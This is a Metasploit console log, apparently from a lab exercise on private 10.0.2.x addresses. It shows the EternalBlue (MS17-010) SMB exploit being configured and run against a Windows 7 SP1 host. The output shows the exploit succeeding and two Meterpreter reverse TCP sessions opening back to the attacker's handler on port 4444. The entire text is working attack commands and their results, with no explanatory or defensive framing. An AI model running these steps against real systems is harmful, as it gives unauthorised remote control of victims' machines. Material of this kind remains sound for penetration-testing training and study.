 msf6 > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.2.4:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.2.4:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Sending stage (201798 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 → 10.0.2.4:49160) at 2024-12-11 10:22:46 -0500
[*] Meterpreter session 2 opened (10.0.2.5:4444 → 10.0.2.4:49161) at 2024-12-11 10:22:46 -0500
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >